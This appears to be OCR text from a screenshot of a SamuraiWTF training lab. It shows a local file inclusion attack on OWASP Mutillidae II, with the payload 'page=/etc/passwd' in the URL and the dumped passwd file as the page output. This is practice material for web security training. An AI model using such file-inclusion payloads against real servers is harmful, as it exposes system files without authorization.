 Desktop
Mozilla Firefox
SamuraiWTF3.3.2
http://mutil...=/etc/passwd
mutillidae/index.php?popUpNotificationCode=BHD1&page=/etc/passwc
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.25 Security Level: 1 (Client-side Security) Hints: Disabled (0 - I try harder) Not Logged In
Home | Login/Register | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project
Whitepaper
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home
/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord
colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var
/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
http://www.samurai-wtf.org
Burp Suite Free Edition v1.6.32
Firefox
samurai@samuraiwtf: ~
1
03:00 PM